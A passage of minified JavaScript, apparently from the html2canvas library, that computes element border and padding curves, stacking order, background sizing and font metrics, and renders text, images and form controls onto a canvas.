l=r.width-i,m=r.height-g,v=r.width-w,E=r.height-u,f=B.borderTopWidth,y=B.borderRightWidth,K=B.borderBottomWidth,H=B.borderLeftWidth,V=L(B.paddingTop,e.bounds.width),iA=L(B.paddingRight,e.bounds.width),sA=L(B.paddingBottom,e.bounds.width),D=L(B.paddingLeft,e.bounds.width);this.topLeftBorderDoubleOuterBox=s>0||n>0?b(r.left+H/3,r.top+f/3,s-H/3,n-f/3,I.TOP_LEFT):new U(r.left+H/3,r.top+f/3),this.topRightBorderDoubleOuterBox=s>0||n>0?b(r.left+l,r.top+f/3,i-y/3,Q-f/3,I.TOP_RIGHT):new U(r.left+r.width-y/3,r.top+f/3),this.bottomRightBorderDoubleOuterBox=w>0||g>0?b(r.left+v,r.top+m,w-y/3,g-K/3,I.BOTTOM_RIGHT):new U(r.left+r.width-y/3,r.top+r.height-K/3),this.bottomLeftBorderDoubleOuterBox=C>0||u>0?b(r.left+H/3,r.top+E,C-H/3,u-K/3,I.BOTTOM_LEFT):new U(r.left+H/3,r.top+r.height-K/3),this.topLeftBorderDoubleInnerBox=s>0||n>0?b(r.left+H*2/3,r.top+f*2/3,s-H*2/3,n-f*2/3,I.TOP_LEFT):new U(r.left+H*2/3,r.top+f*2/3),this.topRightBorderDoubleInnerBox=s>0||n>0?b(r.left+l,r.top+f*2/3,i-y*2/3,Q-f*2/3,I.TOP_RIGHT):new U(r.left+r.width-y*2/3,r.top+f*2/3),this.bottomRightBorderDoubleInnerBox=w>0||g>0?b(r.left+v,r.top+m,w-y*2/3,g-K*2/3,I.BOTTOM_RIGHT):new U(r.left+r.width-y*2/3,r.top+r.height-K*2/3),this.bottomLeftBorderDoubleInnerBox=C>0||u>0?b(r.left+H*2/3,r.top+E,C-H*2/3,u-K*2/3,I.BOTTOM_LEFT):new U(r.left+H*2/3,r.top+r.height-K*2/3),this.topLeftBorderStroke=s>0||n>0?b(r.left+H/2,r.top+f/2,s-H/2,n-f/2,I.TOP_LEFT):new U(r.left+H/2,r.top+f/2),this.topRightBorderStroke=s>0||n>0?b(r.left+l,r.top+f/2,i-y/2,Q-f/2,I.TOP_RIGHT):new U(r.left+r.width-y/2,r.top+f/2),this.bottomRightBorderStroke=w>0||g>0?b(r.left+v,r.top+m,w-y/2,g-K/2,I.BOTTOM_RIGHT):new U(r.left+r.width-y/2,r.top+r.height-K/2),this.bottomLeftBorderStroke=C>0||u>0?b(r.left+H/2,r.top+E,C-H/2,u-K/2,I.BOTTOM_LEFT):new U(r.left+H/2,r.top+r.height-K/2),this.topLeftBorderBox=s>0||n>0?b(r.left,r.top,s,n,I.TOP_LEFT):new U(r.left,r.top),this.topRightBorderBox=i>0||Q>0?b(r.left+l,r.top,i,Q,I.TOP_RIGHT):new U(r.left+r.width,r.top),this.bottomRightBorderBox=w>0||g>0?b(r.left+v,r.top+m,w,g,I.BOTTOM_RIGHT):new U(r.left+r.width,r.top+r.height),this.bottomLeftBorderBox=C>0||u>0?b(r.left,r.top+E,C,u,I.BOTTOM_LEFT):new U(r.left,r.top+r.height),this.topLeftPaddingBox=s>0||n>0?b(r.left+H,r.top+f,Math.max(0,s-H),Math.max(0,n-f),I.TOP_LEFT):new U(r.left+H,r.top+f),this.topRightPaddingBox=i>0||Q>0?b(r.left+Math.min(l,r.width-y),r.top+f,l>r.width+y?0:Math.max(0,i-y),Math.max(0,Q-f),I.TOP_RIGHT):new U(r.left+r.width-y,r.top+f),this.bottomRightPaddingBox=w>0||g>0?b(r.left+Math.min(v,r.width-H),r.top+Math.min(m,r.height-K),Math.max(0,w-y),Math.max(0,g-K),I.BOTTOM_RIGHT):new U(r.left+r.width-y,r.top+r.height-K),this.bottomLeftPaddingBox=C>0||u>0?b(r.left+H,r.top+Math.min(E,r.height-K),Math.max(0,C-H),Math.max(0,u-K),I.BOTTOM_LEFT):new U(r.left+H,r.top+r.height-K),this.topLeftContentBox=s>0||n>0?b(r.left+H+D,r.top+f+V,Math.max(0,s-(H+D)),Math.max(0,n-(f+V)),I.TOP_LEFT):new U(r.left+H+D,r.top+f+V),this.topRightContentBox=i>0||Q>0?b(r.left+Math.min(l,r.width+H+D),r.top+f+V,l>r.width+H+D?0:i-H+D,Q-(f+V),I.TOP_RIGHT):new U(r.left+r.width-(y+iA),r.top+f+V),this.bottomRightContentBox=w>0||g>0?b(r.left+Math.min(v,r.width-(H+D)),r.top+Math.min(m,r.height+f+V),Math.max(0,w-(y+iA)),g-(K+sA),I.BOTTOM_RIGHT):new U(r.left+r.width-(y+iA),r.top+r.height-(K+sA)),this.bottomLeftContentBox=C>0||u>0?b(r.left+H+D,r.top+E,Math.max(0,C-(H+D)),u-(K+sA),I.BOTTOM_LEFT):new U(r.left+H+D,r.top+r.height-(K+sA))}return A}(),I;(function(A){A[A.TOP_LEFT=0]="TOP_LEFT",A[A.TOP_RIGHT=1]="TOP_RIGHT",A[A.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",A[A.BOTTOM_LEFT=3]="BOTTOM_LEFT"})(I||(I={}));var b=function(A,e,B,r,t){var s=4*((Math.sqrt(2)-1)/3),n=B*s,a=r*s,i=A+B,Q=e+r;switch(t){case I.TOP_LEFT:return new Ee(new U(A,Q),new U(A,Q-a),new U(i-n,e),new U(i,e));case I.TOP_RIGHT:return new Ee(new U(A,e),new U(A+n,e),new U(i,Q-a),new U(i,Q));case I.BOTTOM_RIGHT:return new Ee(new U(i,e),new U(i,e+a),new U(A+n,Q),new U(A,Q));case I.BOTTOM_LEFT:default:return new Ee(new U(i,Q),new U(i-n,Q),new U(A,e+a),new U(A,e))}},Te=function(A){return[A.topLeftBorderBox,A.topRightBorderBox,A.bottomRightBorderBox,A.bottomLeftBorderBox]},gQ=function(A){return[A.topLeftContentBox,A.topRightContentBox,A.bottomRightContentBox,A.bottomLeftContentBox]},Se=function(A){return[A.topLeftPaddingBox,A.topRightPaddingBox,A.bottomRightPaddingBox,A.bottomLeftPaddingBox]},CQ=function(){function A(e,B,r){this.offsetX=e,this.offsetY=B,this.matrix=r,this.type=0,this.target=6}return A}(),de=function(){function A(e,B){this.path=e,this.target=B,this.type=1}return A}(),UQ=function(){function A(e){this.opacity=e,this.type=2,this.target=6}return A}(),cQ=function(A){return A.type===0},yt=function(A){return A.type===1},FQ=function(A){return A.type===2},xB=function(A,e){return A.length===e.length?A.some(function(B,r){return B===e[r]}):!1},fQ=function(A,e,B,r,t){return A.map(function(s,n){switch(n){case 0:return s.add(e,B);case 1:return s.add(e+r,B);case 2:return s.add(e+r,B+t);case 3:return s.add(e,B+t)}return s})},Lt=function(){function A(e){this.element=e,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}return A}(),mt=function(){function A(e,B){if(this.container=e,this.parent=B,this.effects=[],this.curves=new wQ(this.container),this.container.styles.opacity<1&&this.effects.push(new UQ(this.container.styles.opacity)),this.container.styles.transform!==null){var r=this.container.bounds.left+this.container.styles.transformOrigin[0].number,t=this.container.bounds.top+this.container.styles.transformOrigin[1].number,s=this.container.styles.transform;this.effects.push(new CQ(r,t,s))}if(this.container.styles.overflowX!==0){var n=Te(this.curves),a=Se(this.curves);xB(n,a)?this.effects.push(new de(n,6)):(this.effects.push(new de(n,2)),this.effects.push(new de(a,4)))}}return A.prototype.getEffects=function(e){for(var B=[2,3].indexOf(this.container.styles.position)===-1,r=this.parent,t=this.effects.slice(0);r;){var s=r.effects.filter(function(i){return!yt(i)});if(B||r.container.styles.position!==0||!r.parent){if(t.unshift.apply(t,s),B=[2,3].indexOf(r.container.styles.position)===-1,r.container.styles.overflowX!==0){var n=Te(r.curves),a=Se(r.curves);xB(n,a)||t.unshift(new de(a,6))}}else t.unshift.apply(t,s);r=r.parent}return t.filter(function(i){return O(i.target,e)})},A}(),br=function(A,e,B,r){A.container.elements.forEach(function(t){var s=O(t.flags,4),n=O(t.flags,2),a=new mt(t,A);O(t.styles.display,2048)&&r.push(a);var i=O(t.flags,8)?[]:r;if(s||n){var Q=s||t.styles.isPositioned()?B:e,o=new Lt(a);if(t.styles.isPositioned()||t.styles.opacity<1||t.styles.isTransformed()){var w=t.styles.zIndex.order;if(w<0){var g=0;Q.negativeZIndex.some(function(C,u){return w>C.element.container.styles.zIndex.order?(g=u,!1):g>0}),Q.negativeZIndex.splice(g,0,o)}else if(w>0){var F=0;Q.positiveZIndex.some(function(C,u){return w>=C.element.container.styles.zIndex.order?(F=u+1,!1):F>0}),Q.positiveZIndex.splice(F,0,o)}else Q.zeroOrAutoZIndexOrTransformedOrOpacity.push(o)}else t.styles.isFloating()?Q.nonPositionedFloats.push(o):Q.nonPositionedInlineLevel.push(o);br(a,o,s?o:B,i)}else t.styles.isInlineLevel()?e.inlineLevel.push(a):e.nonInlineLevel.push(a),br(a,e,B,i);O(t.flags,8)&&Dt(t,i)})},Dt=function(A,e){for(var B=A instanceof Dr?A.start:1,r=A instanceof Dr?A.reversed:!1,t=0;t<e.length;t++){var s=e[t];s.container instanceof ut&&typeof s.container.value=="number"&&s.container.value!==0&&(B=s.container.value),s.listValue=Vr(B,s.container.styles.listStyleType,!0),B+=r?-1:1}},uQ=function(A){var e=new mt(A,null),B=new Lt(e),r=[];return br(e,B,B,r),Dt(e.container,r),B},TB=function(A,e){switch(e){case 0:return z(A.topLeftBorderBox,A.topLeftPaddingBox,A.topRightBorderBox,A.topRightPaddingBox);case 1:return z(A.topRightBorderBox,A.topRightPaddingBox,A.bottomRightBorderBox,A.bottomRightPaddingBox);case 2:return z(A.bottomRightBorderBox,A.bottomRightPaddingBox,A.bottomLeftBorderBox,A.bottomLeftPaddingBox);case 3:default:return z(A.bottomLeftBorderBox,A.bottomLeftPaddingBox,A.topLeftBorderBox,A.topLeftPaddingBox)}},lQ=function(A,e){switch(e){case 0:return z(A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox,A.topRightBorderBox,A.topRightBorderDoubleOuterBox);case 1:return z(A.topRightBorderBox,A.topRightBorderDoubleOuterBox,A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox);case 2:return z(A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox,A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox);case 3:default:return z(A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox,A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox)}},hQ=function(A,e){switch(e){case 0:return z(A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox,A.topRightBorderDoubleInnerBox,A.topRightPaddingBox);case 1:return z(A.topRightBorderDoubleInnerBox,A.topRightPaddingBox,A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox);case 2:return z(A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox,A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox);case 3:default:return z(A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox,A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox)}},HQ=function(A,e){switch(e){case 0:return Ie(A.topLeftBorderStroke,A.topRightBorderStroke);case 1:return Ie(A.topRightBorderStroke,A.bottomRightBorderStroke);case 2:return Ie(A.bottomRightBorderStroke,A.bottomLeftBorderStroke);case 3:default:return Ie(A.bottomLeftBorderStroke,A.topLeftBorderStroke)}},Ie=function(A,e){var B=[];return Z(A)?B.push(A.subdivide(.5,!1)):B.push(A),Z(e)?B.push(e.subdivide(.5,!0)):B.push(e),B},z=function(A,e,B,r){var t=[];return Z(A)?t.push(A.subdivide(.5,!1)):t.push(A),Z(B)?t.push(B.subdivide(.5,!0)):t.push(B),Z(r)?t.push(r.subdivide(.5,!0).reverse()):t.push(r),Z(e)?t.push(e.subdivide(.5,!1).reverse()):t.push(e),t},bt=function(A){var e=A.bounds,B=A.styles;return e.add(B.borderLeftWidth,B.borderTopWidth,-(B.borderRightWidth+B.borderLeftWidth),-(B.borderTopWidth+B.borderBottomWidth))},Me=function(A){var e=A.styles,B=A.bounds,r=L(e.paddingLeft,B.width),t=L(e.paddingRight,B.width),s=L(e.paddingTop,B.width),n=L(e.paddingBottom,B.width);return B.add(r+e.borderLeftWidth,s+e.borderTopWidth,-(e.borderRightWidth+e.borderLeftWidth+r+t),-(e.borderTopWidth+e.borderBottomWidth+s+n))},EQ=function(A,e){return A===0?e.bounds:A===2?Me(e):bt(e)},dQ=function(A,e){return A===0?e.bounds:A===2?Me(e):bt(e)},Fr=function(A,e,B){var r=EQ(bA(A.styles.backgroundOrigin,e),A),t=dQ(bA(A.styles.backgroundClip,e),A),s=IQ(bA(A.styles.backgroundSize,e),B,r),n=s[0],a=s[1],i=_A(bA(A.styles.backgroundPosition,e),r.width-n,r.height-a),Q=pQ(bA(A.styles.backgroundRepeat,e),i,s,r,t),o=Math.round(r.left+i[0]),w=Math.round(r.top+i[1]);return[Q,o,w,n,a]},mA=function(A){return x(A)&&A.value===TA.AUTO},pe=function(A){return typeof A=="number"},IQ=function(A,e,B){var r=e[0],t=e[1],s=e[2],n=A[0],a=A[1];if(!n)return[0,0];if(M(n)&&a&&M(a))return[L(n,B.width),L(a,B.height)];var i=pe(s);if(x(n)&&(n.value===TA.CONTAIN||n.value===TA.COVER)){if(pe(s)){var Q=B.width/B.height;return Q<s!=(n.value===TA.COVER)?[B.width,B.width/s]:[B.height*s,B.height]}return[B.width,B.height]}var o=pe(r),w=pe(t),g=o||w;if(mA(n)&&(!a||mA(a))){if(o&&w)return[r,t];if(!i&&!g)return[B.width,B.height];if(g&&i){var F=o?r:t*s,C=w?t:r/s;return[F,C]}var u=o?r:B.width,p=w?t:B.height;return[u,p]}if(i){var h=0,l=0;return M(n)?h=L(n,B.width):M(a)&&(l=L(a,B.height)),mA(n)?h=l*s:(!a||mA(a))&&(l=h/s),[h,l]}var m=null,v=null;if(M(n)?m=L(n,B.width):a&&M(a)&&(v=L(a,B.height)),m!==null&&(!a||mA(a))&&(v=o&&w?m/r*t:B.height),v!==null&&mA(n)&&(m=o&&w?v/t*r:B.width),m!==null&&v!==null)return[m,v];throw new Error("Unable to calculate background-size for element")},bA=function(A,e){var B=A[e];return typeof B>"u"?A[0]:B},pQ=function(A,e,B,r,t){var s=e[0],n=e[1],a=B[0],i=B[1];switch(A){case 2:return[new U(Math.round(r.left),Math.round(r.top+n)),new U(Math.round(r.left+r.width),Math.round(r.top+n)),new U(Math.round(r.left+r.width),Math.round(i+r.top+n)),new U(Math.round(r.left),Math.round(i+r.top+n))];case 3:return[new U(Math.round(r.left+s),Math.round(r.top)),new U(Math.round(r.left+s+a),Math.round(r.top)),new U(Math.round(r.left+s+a),Math.round(r.height+r.top)),new U(Math.round(r.left+s),Math.round(r.height+r.top))];case 1:return[new U(Math.round(r.left+s),Math.round(r.top+n)),new U(Math.round(r.left+s+a),Math.round(r.top+n)),new U(Math.round(r.left+s+a),Math.round(r.top+n+i)),new U(Math.round(r.left+s),Math.round(r.top+n+i))];default:return[new U(Math.round(t.left),Math.round(t.top)),new U(Math.round(t.left+t.width),Math.round(t.top)),new U(Math.round(t.left+t.width),Math.round(t.height+t.top)),new U(Math.round(t.left),Math.round(t.height+t.top))]}},vQ="[data-uri]",SB="Hidden Text",KQ=function(){function A(e){this._data={},this._document=e}return A.prototype.parseMetrics=function(e,B){var r=this._document.createElement("div"),t=this._document.createElement("img"),s=this._document.createElement("span"),n=this._document.body;r.style.visibility="hidden",r.style.fontFamily=e,r.style.fontSize=B,r.style.margin="0",r.style.padding="0",r.style.whiteSpace="nowrap",n.appendChild(r),t.src=vQ,t.width=1,t.height=1,t.style.margin="0",t.style.padding="0",t.style.verticalAlign="baseline",s.style.fontFamily=e,s.style.fontSize=B,s.style.margin="0",s.style.padding="0",s.appendChild(this._document.createTextNode(SB)),r.appendChild(s),r.appendChild(t);var a=t.offsetTop-s.offsetTop+2;r.removeChild(s),r.appendChild(this._document.createTextNode(SB)),r.style.lineHeight="normal",t.style.verticalAlign="super";var i=t.offsetTop-r.offsetTop+2;return n.removeChild(r),{baseline:a,middle:i}},A.prototype.getMetrics=function(e,B){var r=e+" "+B;return typeof this._data[r]>"u"&&(this._data[r]=this.parseMetrics(e,B)),this._data[r]},A}(),xt=function(){function A(e,B){this.context=e,this.options=B}return A}(),yQ=1e4;(function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t._activeEffects=[],t.canvas=r.canvas?r.canvas:document.createElement("canvas"),t.ctx=t.canvas.getContext("2d"),r.canvas||(t.canvas.width=Math.floor(r.width*r.scale),t.canvas.height=Math.floor(r.height*r.scale),t.canvas.style.width=r.width+"px",t.canvas.style.height=r.height+"px"),t.fontMetrics=new KQ(document),t.ctx.scale(t.options.scale,t.options.scale),t.ctx.translate(-r.x,-r.y),t.ctx.textBaseline="bottom",t._activeEffects=[],t.context.logger.debug("Canvas renderer initialized ("+r.width+"x"+r.height+") with scale "+r.scale),t}return e.prototype.applyEffects=function(B){for(var r=this;this._activeEffects.length;)this.popEffect();B.forEach(function(t){return r.applyEffect(t)})},e.prototype.applyEffect=function(B){this.ctx.save(),FQ(B)&&(this.ctx.globalAlpha=B.opacity),cQ(B)&&(this.ctx.translate(B.offsetX,B.offsetY),this.ctx.transform(B.matrix[0],B.matrix[1],B.matrix[2],B.matrix[3],B.matrix[4],B.matrix[5]),this.ctx.translate(-B.offsetX,-B.offsetY)),yt(B)&&(this.path(B.path),this.ctx.clip()),this._activeEffects.push(B)},e.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},e.prototype.renderStack=function(B){return Y(this,void 0,void 0,function(){var r;return k(this,function(t){switch(t.label){case 0:return r=B.element.container.styles,r.isVisible()?[4,this.renderStackContent(B)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},e.prototype.renderNode=function(B){return Y(this,void 0,void 0,function(){return k(this,function(r){switch(r.label){case 0:if(O(B.container.flags,16))debugger;return B.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(B)]:[3,3];case 1:return r.sent(),[4,this.renderNodeContent(B)];case 2:r.sent(),r.label=3;case 3:return[2]}})})},e.prototype.renderTextWithLetterSpacing=function(B,r,t){var s=this;if(r===0)this.ctx.fillText(B.text,B.bounds.left,B.bounds.top+t);else{var n=Gr(B.text);n.reduce(function(a,i){return s.ctx.fillText(i,a,B.bounds.top+t),a+s.ctx.measureText(i).width},B.bounds.left)}},e.prototype.createFontStyle=function(B){var r=B.fontVariant.filter(function(n){return n==="normal"||n==="small-caps"}).join(""),t=xQ(B.fontFamily).join(", "),s=ee(B.fontSize)?""+B.fontSize.number+B.fontSize.unit:B.fontSize.number+"px";return[[B.fontStyle,r,B.fontWeight,s,t].join(" "),t,s]},e.prototype.renderTextNode=function(B,r){return Y(this,void 0,void 0,function(){var t,s,n,a,i,Q,o,w,g=this;return k(this,function(F){return t=this.createFontStyle(r),s=t[0],n=t[1],a=t[2],this.ctx.font=s,this.ctx.direction=r.direction===1?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",i=this.fontMetrics.getMetrics(n,a),Q=i.baseline,o=i.middle,w=r.paintOrder,B.textBounds.forEach(function(C){w.forEach(function(u){switch(u){case 0:g.ctx.fillStyle=G(r.color),g.renderTextWithLetterSpacing(C,r.letterSpacing,Q);var p=r.textShadow;p.length&&C.text.trim().length&&(p.slice(0).reverse().forEach(function(h){g.ctx.shadowColor=G(h.color),g.ctx.shadowOffsetX=h.offsetX.number*g.options.scale,g.ctx.shadowOffsetY=h.offsetY.number*g.options.scale,g.ctx.shadowBlur=h.blur.number,g.renderTextWithLetterSpacing(C,r.letterSpacing,Q)}),g.ctx.shadowColor="",g.ctx.shadowOffsetX=0,g.ctx.shadowOffsetY=0,g.ctx.shadowBlur=0),r.textDecorationLine.length&&(g.ctx.fillStyle=G(r.textDecorationColor||r.color),r.textDecorationLine.forEach(function(h){switch(h){case 1:g.ctx.fillRect(C.bounds.left,Math.round(C.bounds.top+Q),C.bounds.width,1);break;case 2:g.ctx.fillRect(C.bounds.left,Math.round(C.bounds.top),C.bounds.width,1);break;case 3:g.ctx.fillRect(C.bounds.left,Math.ceil(C.bounds.top+o),C.bounds.width,1);break}}));break;case 1:r.webkitTextStrokeWidth&&C.text.trim().length&&(g.ctx.strokeStyle=G(r.webkitTextStrokeColor),g.ctx.lineWidth=r.webkitTextStrokeWidth,g.ctx.lineJoin=window.chrome?"miter":"round",g.ctx.strokeText(C.text,C.bounds.left,C.bounds.top+Q)),g.ctx.strokeStyle="",g.ctx.lineWidth=0,g.ctx.lineJoin="miter";break}})}),[2]})})},e.prototype.renderReplacedElement=function(B,r,t){if(t&&B.intrinsicWidth>0&&B.intrinsicHeight>0){var s=Me(B),n=Se(r);this.path(n),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(t,0,0,B.intrinsicWidth,B.intrinsicHeight,s.left,s.top,s.width,s.height),this.ctx.restore()}},e.prototype.renderNodeContent=function(B){return Y(this,void 0,void 0,function(){var r,t,s,n,a,i,l,l,Q,o,w,g,v,F,C,E,u,p,h,l,m,v,E;return k(this,function(f){switch(f.label){case 0:this.applyEffects(B.getEffects(4)),r=B.container,t=B.curves,s=r.styles,n=0,a=r.textNodes,f.label=1;case 1:return n<a.length?(i=a[n],[4,this.renderTextNode(i,s)]):[3,4];case 2:f.sent(),f.label=3;case 3:return n++,[3,1];case 4:if(!(r instanceof ct))return[3,8];f.label=5;case 5:return f.trys.push([5,7,,8]),[4,this.context.cache.match(r.src)];case 6:return l=f.sent(),this.renderReplacedElement(r,t,l),[3,8];case 7:return f.sent(),this.context.logger.error("Error loading image "+r.src),[3,8];case 8:if(r instanceof Ft&&this.renderReplacedElement(r,t,r.canvas),!(r instanceof ft))return[3,12];f.label=9;case 9:return f.trys.push([9,11,,12]),[4,this.context.cache.match(r.svg)];case 10:return l=f.sent(),this.renderReplacedElement(r,t,l),[3,12];case 11:return f.sent(),this.context.logger.error("Error loading svg "+r.svg.substring(0,255)),[3,12];case 12:return r instanceof Ht&&r.tree?(Q=new e(this.context,{scale:this.options.scale,backgroundColor:r.backgroundColor,x:0,y:0,width:r.width,height:r.height}),[4,Q.render(r.tree)]):[3,14];case 13:o=f.sent(),r.width&&r.height&&this.ctx.drawImage(o,0,0,r.width,r.height,r.bounds.left,r.bounds.top,r.bounds.width,r.bounds.height),f.label=14;case 14:if(r instanceof Rr&&(w=Math.min(r.bounds.width,r.bounds.height),r.type===be?r.checked&&(this.ctx.save(),this.path([new U(r.bounds.left+w*.39363,r.bounds.top+w*.79),new U(r.bounds.left+w*.16,r.bounds.top+w*.5549),new U(r.bounds.left+w*.27347,r.bounds.top+w*.44071),new U(r.bounds.left+w*.39694,r.bounds.top+w*.5649),new U(r.bounds.left+w*.72983,r.bounds.top+w*.23),new U(r.bounds.left+w*.84,r.bounds.top+w*.34085),new U(r.bounds.left+w*.39363,r.bounds.top+w*.79)]),this.ctx.fillStyle=G(vB),this.ctx.fill(),this.ctx.restore()):r.type===xe&&r.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(r.bounds.left+w/2,r.bounds.top+w/2,w/4,0,Math.PI*2,!0),this.ctx.fillStyle=G(vB),this.ctx.fill(),this.ctx.restore())),LQ(r)&&r.value.length){switch(g=this.createFontStyle(s),v=g[0],F=g[1],C=this.fontMetrics.getMetrics(v,F).baseline,this.ctx.font=v,this.ctx.fillStyle=G(s.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=DQ(r.styles.textAlign),E=Me(r),u=0,r.styles.textAlign){case 1:u+=E.width/2;break;case 2:u+=E.width;break}p=E.add(u,0,0,-E.height/2+1),this.ctx.save(),this.path([new U(E.left,E.top),new U(E.left+E.width,E.top),new U(E.left+E.width,E.top+E.height),new U(E.left,E.top+E.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new qA(r.value,p),s.letterSpacing,C),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!O(r.styles.display,2048))return[3,20];if(r.styles.listStyleImage===null)return[3,19];if(h=r.styles.listStyleImage,h.type!==0)return[3,18];l=void 0,m=h.url,f.label=15;case 15:return f.trys.push([15,17,,18]),[4,this.context.cache.match(m)];case 16:return l=f.sent(),this.ctx.drawImage(l,r.bounds.left-(l.width+10),r.bounds.top),[3,18];case 17:return f.sent(),this.context.logger.error("Error loading list-style-image "+m),[3,18];case 18:return[3,20];case 19:B.listValue&&r.styles.listStyleType!==-1&&(v=this.createFontStyle(s)[0],this.ctx.font=v,this.ctx.fillStyle=G(s.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",E=new EA(r.bounds.left,r.bounds.top+L(r.styles.paddingTop,r.bounds.width),r.bounds.width,oB(s.lineHeight,s.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new qA(B.listValue,E),s.letterSpacing,oB(s.lineHeight,s.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),f.label=20;case 20:return[2]}})})},e.prototype.renderStackContent=function(B){return Y(this,void 0,void 0,function(){var r,t,h,s,n,h,a,i,h,Q,o,h,w,g,h,F,C,h,u,p,h;return k(this,function(l){switch(l.label){case 0:if(O(B.element.container.flags,16))debugger;return[4,this.renderNodeBackgroundAndBorders(B.element)];case 1:l.sent(),r=0,t=B.negativeZIndex,l.label=2;case 2:return r<t.length?(h=t[r],[4,this.renderStack(h)]):[3,5];case 3:l.sent(),l.label=4;case 4:return r++,[3,2];case 5:return[4,this.renderNodeContent(B.element)];case 6:l.sent(),s=0,n=B.nonInlineLevel,l.label=7;case 7:return s<n.length?(h=n[s],[4,this.renderNode(h)]):[3,10];case 8:l.sent(),l.label=9;case 9:return s++,[3,7];case 10:a=0,i=B.nonPositionedFloats,l.label=11;case 11:return a<i.length?(h=i[a],[4,this.renderStack(h)]):[3,14];case 12:l.sent(),l.label=13;case 13:return a++,[3,11];case 14:Q=0,o=B.nonPositionedInlineLevel,l.label=15;case 15:return Q<o.length?(h=o[Q],[4,this.renderStack(h)]):[3,18];case 16:l.sent(),l.label=17;case 17:return Q++,[3,15];case 18:w=0,g=B.inlineLevel,l.label=19;case 19:return w<g.length?(h=g[w],[4,this.renderNode(h)]):[3,22];case 20:l.sent(),l.label=21;case 21:return w++,[3,19];case 22:F=0,C=B.zeroOrAutoZIndexOrTransformedOrOpacity,l.label=23;case 23:return F<C.length?(h=C[F],[4,this.renderStack(h)]):[3,26];case 24:l.sent(),l.label=25;case 25:return F++,[3,23];case 26:u=0,p=B.positiveZIndex,l.label=27;case 27:return u<p.length?(h=p[u],[4,this.renderStack(h)]):[3,30];case 28:l.sent(),l.label=29;case 29:return u++,[3,27];case 30:return[2]}})})},e.prototype.mask=function(B){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(B.slice(0).reverse()),this.ctx.closePath()},e.prototype.path=function(B){this.ctx.beginPath(),this.formatPath(B),this.ctx.closePath()},e.prototype.formatPath=function(B){var r=this;B.forEach(function(t,s){var n=Z(t)?t.start:t;s===0?r.ctx.moveTo(n.x,n.y):r.ctx.lineTo(n.x,n.y),Z(t)&&r.ctx.bezierCurveTo(t.startControl.x,t.startControl.y,t.endControl.x,t.endControl.y,t.end.x,t.end.y)})},e.prototype.renderRepeat=function(B,r,t,s){this.path(B),this.ctx.fillStyle=r,this.ctx.translate(t,s),this.ctx.fill(),this.ctx.translate(-t,-s)},e.prototype.resizeImage=function(B,r,t){var s;if(B.width===r&&B.height===t)return B;var n=(s=this.canvas.ownerDocument)!==null&&s!==void 0?s:document,a=n.createElement("canvas");a.width=Math.max(1,r),a.height=Math.max(1,t);var i=a.getContext("2d");return i.drawImage(B,0,0,B.width,B.height,0,0,r,t),a},e.prototype.renderBackgroundImage=function(B){return Y(this,void 0,void 0,function(){var r,t,s,n,a,i;return k(this,function(Q){switch(Q.label){case 0:r=B.styles.backgroundImage.length-1,t=function(o){var w,g,F,V,AA,eA,D,J,K,C,V,AA,eA,D,J,u,p,h,l,m,v,E,f,y,K,H,V,iA,sA,D,J,re,AA,eA,We,dA,Be,Ze,qe,SA,ze,je;return k(this,function(IA){switch(IA.label){case 0:if(o.type!==0)return[3,5];w=void 0,g=o.url,IA.label=1;case 1:return IA.trys.push([1,3,,4]),[4,s.context.cache.match(g)];case 2:return w=IA.sent(),[3,4];case 3:return IA.sent(),s.context.logger.error("Error loading background-image "+g),[3,4];case 4:return w&&(F=Fr(B,r,[w.width,w.height,w.width/w.height]),V=F[0],AA=F[1],eA=F[2],D=F[3],J=F[4],K=s.ctx.createPattern(s.resizeImage(w,D,J),"repeat"),s.renderRepeat(V,K,AA,eA)),[3,6];case 5:Dn(o)?(C=Fr(B,r,[null,null,null]),V=C[0],AA=C[1],eA=C[2],D=C[3],J=C[4],u=vn(o.angle,D,J),p=u[0],h=u[1],l=u[2],m=u[3],v=u[4],E=document.createElement("canvas"),E.width=D,E.height=J,f=E.getContext("2d"),y=f.createLinearGradient(h,m,l,v),iB(o.stops,p).forEach(function(MA){return 